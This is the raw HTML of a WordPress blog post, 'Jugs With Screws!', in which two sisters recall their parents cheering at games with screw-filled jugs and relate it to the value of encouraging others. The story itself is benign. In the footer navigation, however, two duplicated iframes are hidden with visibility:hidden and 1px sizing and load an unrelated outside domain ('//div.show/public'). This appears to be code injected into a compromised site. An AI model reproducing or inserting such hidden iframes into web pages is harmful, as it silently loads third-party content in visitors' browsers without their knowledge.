                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71b05c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b05c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ae2592" data-id="1ae2592" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="102" class="elementor elementor-102 elementor-location-single post-1879 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce9a85b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce9a85b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c736f9" data-id="62c736f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60dd8971 elementor-widget elementor-widget-jkit_post_title" data-id="60dd8971" data-element_type="widget" data-widget_type="jkit_post_title.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-title jeg_module_1879_1_696ea44e800af" ><h2 class="post-title style-color ">Jugs With Screws!</h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ca2545a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7ca2545a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="jki jki-clock-line"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bddc87e elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_date" data-id="7bddc87e" data-element_type="widget" data-widget_type="jkit_post_date.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-date jeg_module_1879_2_696ea44e818c0" ><p class="post-date ">June 1, 2018</p></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16793b7 elementor-widget elementor-widget-jkit_post_featured_image" data-id="16793b7" data-element_type="widget" data-widget_type="jkit_post_featured_image.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-featured-image jeg_module_1879_3_696ea44e8400f" ><div class="post-featured-image "><img width="750" height="1001" src="https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-30e6c56 elementor-widget elementor-widget-theme-post-content" data-id="30e6c56" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>This week we’ve been thinking a lot about our values and the impact they have on all the areas in our lives. Our values are so important! They determine the integrity of our decisions, the strength of our actions, and the way that we are perceived by others in both personal and professional relationships. </p>
<p>When I was in Elementary School I got to start Pop Warner cheerleading. I loved it! Really loved it! It was so much fun to be able to encourage others while at the same time challenging myself to be a part of a team and to be an athlete. (For anyone who thinks cheering isn’t a sport, we say try it!) My sister Kay also did cheer and even started as our mascot. (It was an unbelievable level of cute!) I guess you could say that encouraging others to be and do their best has always been a part of our family spirit! </p>
<p>When we’d go to games or competitions, the coaches wouldn’t let you bring in air horns or noisemakers. So our parents, who were living on a super tight budget and working towards their own entrepreneurial dreams, would put screws into old jugs that they decorated. They wanted to be able to cheer as loud as they could for us without getting into trouble! </p>
<p>This soon became a trend with other parents too. Whole sections of the stands would brandish their screw filled jugs while we cheered our hearts out. Needless to say, this made our family legendary and I still run into parents who remember us as the family with the noisy jugs!</p>
<p>After many, many years of hard work, our family has managed to rise up from our humble beginnings and we’ve achieved the success we used to dream about. We’ve spent years making huge sacrifices to build our businesses and we’re truly proud of everything we’ve been able to create. </p>
<p>Last year, I graduated from the University of Nevada Reno with my Master’s Degree. For many generations our family only dreamed about getting to go to college and now here I was with my graduation cap getting ready to accept my diploma. Kay, ever the cheerleader, managed to smuggle several noisemakers through security, though she didn’t exactly know that she wasn’t allowed to have them. </p>
<p>As soon as they called my name, my section went wild! They were making all kinds of noise and cheering and making sure that I knew, all the way down on that stage, how proud they were of me. And, of course, security promptly descended upon them and confiscated the noisemakers! </p>
<p>After pictures and dinner and all kinds of celebrating, we went back to our house to enjoy the company of our family. We started joking around about the incident and brought up the fact that we should’ve brought jugs with screws in them instead of the noisemakers. Kay, laughing along with us, said, “Well, we didn’t really put screws in jugs did we? We used beans didn’t we?”</p>
<p>Everyone paused and our dad, Gary, said, “No no, it was definitely screws in those jugs!” </p>
<p>Suddenly the whole family burst out laughing as we started to remember what it was like to hear those screws rattling around in those old jugs from the stands! Sure, we could have simply clapped or waved or shouted, but it was important to our family to really cheer each other on in a big way. We sure didn’t have much back then, but we made due with what we had. </p>
<p>Cheering each other on is a core value we carry with us every day. Whether it’s the people we love or the people we work with, it means so much when you make a little extra effort to let them know that you’re there on the sidelines making a big show just for them. And, if you don’t have the stomach to smuggle noisemakers into a stadium, we strongly suggest jugs with screws!</p>
<div><img decoding="async" src="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png" align="center" src ="https://kayandshi.wpengine.com/wp-content/uploads/2022/03/24dd4e_97b04f4e0e7341929675617030f79cfc-mv2.png"> </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ca45bb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ca45bb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-399058a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="399058a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ce40395" data-id="1ce40395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a77305 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="20a77305" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Tags :								</div>
				</div>
				<div class="elementor-element elementor-element-3d3c8013 elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_terms" data-id="3d3c8013" data-element_type="widget" data-widget_type="jkit_post_terms.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-terms jeg_module_1879_4_696ea44e88470" ></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b557a29" data-id="7b557a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199874f3 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="199874f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Share This Post :								</div>
				</div>
				<div class="elementor-element elementor-element-54c208c elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="54c208c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-adfbf80 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="adfbf80" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdabca3 elementor-widget elementor-widget-heading" data-id="bdabca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae19c51 elementor-widget elementor-widget-jkit_post_block" data-id="1ae19c51" data-element_type="widget" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-postblock postblock-type-3 jkit-pagination-disable post-element jeg_module_1879_5_696ea44e95ae0"  data-id="jeg_module_1879_5_696ea44e95ae0" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;disable&quot;,&quot;pagination_loadmore_text&quot;:&quot;Load More&quot;,&quot;pagination_loading_text&quot;:&quot;Loading...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;left&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-3&quot;,&quot;sg_content_element_order&quot;:&quot;title,meta,excerpt,read&quot;,&quot;sg_content_breakpoint&quot;:&quot;tablet&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;...&quot;,&quot;sg_content_readmore_enable&quot;:&quot;&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;jki jki-arrow-right-solid&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Read More&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;by&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;jki jki-clock-line&quot;,&quot;library&quot;:&quot;jkiticon&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container"><div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #85: Values Matter Week Bundle" href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/5-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/5-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-85-values-matter-week-bundle/">Kay &#038; Shi Show #85: Values Matter Week Bundle</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 22, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article><article class="jkit-post post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-kayandshi">
                    <div class="jkit-thumb"><a aria-label="Kay &#038; Shi Show #84: Values Everywhere" href="https://kayandshi.com/kay-shi-show-84-values-everywhere/"><div class="thumbnail-container ">
            <img width="800" height="800" src="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://kayandshi.com/wp-content/uploads/2022/07/4-1.png 800w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-300x300.png 300w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-150x150.png 150w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-768x768.png 768w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-24x24.png 24w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-48x48.png 48w, https://kayandshi.com/wp-content/uploads/2022/07/4-1-96x96.png 96w" sizes="auto, (max-width: 800px) 100vw, 800px" />
        </div></a></div>
                    <div class="jkit-postblock-content"><h3 class="jkit-post-title">
							<a href="https://kayandshi.com/kay-shi-show-84-values-everywhere/">Kay &#038; Shi Show #84: Values Everywhere</a>
						</h3><div class="jkit-post-meta"><div class="jkit-meta-date icon-position-before"><i aria-hidden="true" class="jki jki-clock-line"></i>July 21, 2022</div></div><div class="jkit-post-meta-bottom">
							
						</div></div>
                </article>
        </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f2ff9f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f2ff9f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-390165ed elementor-widget elementor-widget-jkit_post_comment" data-id="390165ed" data-element_type="widget" data-widget_type="jkit_post_comment.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-post-comment jeg_module_1879_6_696ea44e9d42f" ></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5136b861 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5136b861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d626ca8" data-id="3d626ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba0b92e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba0b92e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4200f65d" data-id="4200f65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ff6760 elementor-widget elementor-widget-heading" data-id="42ff6760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3addd314 elementor-widget elementor-widget-text-editor" data-id="3addd314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebd1477 elementor-button-align-center elementor-widget elementor-widget-form" data-id="ebd1477" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="ebd1477"/>
			<input type="hidden" name="referer_title" value="Home - Kay and Shi" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f014a4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f014a4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d76fcd" data-id="2d76fcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04f23b elementor-widget elementor-widget-heading" data-id="d04f23b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To The Kay &amp; Shi Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f7bd1d elementor-widget elementor-widget-text-editor" data-id="0f7bd1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join the siblinghood and secure your seat at our metaphorical family table.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-82e6358 elementor-button-align-center elementor-widget elementor-widget-form" data-id="82e6358" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Active" aria-label="Active">
			<input type="hidden" name="post_id" value="95"/>
			<input type="hidden" name="form_id" value="82e6358"/>
			<input type="hidden" name="referer_title" value="Home - Kay and Shi" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sister, Please Count Me In!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-600b4bed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="600b4bed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d67d95e" data-id="1d67d95e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728df4c5 elementor-widget elementor-widget-heading" data-id="728df4c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Kay &amp; Shi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d38c1f4 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="d38c1f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:info@kayandshi.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Kay &amp; Shi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37b85085" data-id="37b85085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53fabb67 elementor-widget elementor-widget-text-editor" data-id="53fabb67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Kay &amp; Shi are sister entrepreneurs, speakers, and hosts of the Kay &amp; Shi Show, a podcast designed to </span>educate, inspire, connect and activate.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4526bd7a e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4526bd7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/kayandshi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76c6d80" href="https://www.facebook.com/kayandshi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-16cd9a1" href="https://twitter.com/KayAndShi1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55e1c027" data-id="55e1c027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea4df4 elementor-widget elementor-widget-heading" data-id="5ea4df4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Better Together!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a02e6d elementor-widget elementor-widget-text-editor" data-id="3a02e6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://kayandshi.com/">Home</a></p><p><a href="https://kayandshi.com/about/">About</a></p><p><a href="https://kayandshi.com/services/">Services</a></p><p><a href="https://kayandshi.com/blog/">Blog</a></p><p><a href="https://kayandshi.com/show/">Podcast</a></p><p><a href="https://kayandshi.com/contact/">Contact</a></p><p><a href="https://kayandshi.com/accessibility/">Accessibility Statement</a></p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66330ce8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66330ce8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1bf37481" data-id="1bf37481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7ebbb elementor-widget elementor-widget-text-editor" data-id="2a7ebbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright Kay &amp; Shi. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://kayandshi.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.1" id="cute-alert-js"></script>
<script src="https://kayandshi.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kayandshi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
